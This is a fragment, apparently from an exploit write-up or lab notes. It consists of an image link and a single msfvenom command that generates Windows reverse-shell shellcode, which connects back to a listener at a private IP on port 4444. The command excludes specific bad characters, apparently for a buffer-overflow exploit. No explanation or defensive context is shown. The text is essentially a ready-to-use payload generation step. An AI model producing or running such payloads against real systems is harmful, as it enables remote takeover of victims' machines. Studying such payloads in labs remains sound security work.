 msfvenom -p windows/shell_reverse_tcp LHOST=192.168.159.129 LPORT=4444 -f c -b "\x00\x0A\x0D\x25\x26\x2B\x3D" EXITFUNC=thread